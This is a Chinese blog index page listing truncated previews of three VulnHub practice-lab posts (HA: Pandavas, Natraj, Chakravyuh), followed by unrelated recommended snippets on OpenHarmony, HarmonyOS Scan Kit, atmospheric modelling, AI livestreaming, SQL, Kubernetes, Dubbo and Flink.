- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

随机推荐

- OpenHarmony定义扩展组件样式:@Extend装饰器

在前文的示例中,可以使用@Styles用于样式的扩展,在@Styles的基础上,我们提供了@Extend,用于扩展原生组件样式. 说明: 从API version 9开始,该装饰器支持在ArkTS ...

- 【FAQ】HarmonyOS SDK 闭源开放能力 —Scan Kit

1.问题描述 Scan Kit扫描专用底层码流接口需要鉴权,鉴权失败后功能还能用吗? 解决方案 如果已经申请过白名单,因为异常导致的鉴权失败会优先放通,保障业务成功. 2.问题描述 调用Scan Ki ...

- MCM箱模型建模方法及大气O3来源解析

OBM箱模型可用于模拟光化学污染的发生.演变过程,研究臭氧的生成机制和进行敏感性分析,探讨前体物的排放对光化学污染的影响.箱模型通常由化学机理.物理过程.初始条件.输入和输出模块构成,化学机理是其核心 ...

- AI数字人直播优势凸显,那么该如何打造AI数字人直播间?

近年来,我们听到了很多无人直播间,数字人直播间这些名词,很多人会好奇这到底是什么意思,没人还可以直播吗?那什么是AI数字人直播? AI数字人是用真人拍摄五分钟高清视频上传到青否数字人克隆端,生成的数字 ...

- 力扣182(MySQL)-查找重复的电子邮箱(简单)

题目: 编写一个 SQL 查询,查找 Person 表中所有重复的电子邮箱. 示例: 解题思路: 方法一: 使用group by 按Email来分组,然后使用having选择count(id)> ...

- 百万TPS高吞吐、秒级低延迟,阿里搜索离线平台如何实现?

导读:阿里主搜(淘宝天猫搜索)是搜索离线平台非常重要的一个业务,具有数据量大.一对多的表很多.源表的总数多和热点数据等特性.对于将主搜这种逻辑复杂的大数据量应用迁移到搜索离线平台总是不缺少性能的挑战, ...

- 超大福利 | 这款免费 Java 在线诊断利器,不用真的会后悔!

线上系统为何经常出错?数据库为何屡遭黑手?业务调用为何频频失败?连环异常堆栈案,究竟是哪次调用所为? 数百台服务器意外雪崩背后又隐藏着什么?是软件的扭曲还是硬件的沦丧? 走进科学带你了解 Arthas ...

- 作业帮在线业务 Kubernetes Serverless 虚拟节点大规模应用实践

简介:目前方案已经成熟,高峰期已有近万核规模的核心链路在线业务运行在基于阿里云 ACK+ECI 的 Kubernetes Serverless 虚拟节点.随着业务的放量,未来运行在 Serverle ...

- 云小蜜 Dubbo3.0 实践:从微服务迁移上云到流量治理

简介:阿里云-达摩院-云小蜜对话机器人产品基于深度机器学习技术.自然语言理解技术和对话管理技术,为企业提供多引擎.多渠道.多模态的对话机器人服务.17 年云小蜜对话机器人在公共云开始公测,同期在混合 ...

- 从 Flink Forward Asia 2021,看Flink未来开启新篇章

简介:本文将对FFA Keynote议题作一些简单的归纳总结,感兴趣的小伙伴们可以在FFA官网[2]找到相关主题视频观看直播回放. 作者 | 梅源(Yuan Mei) 来源 | 阿里技术公众号 ...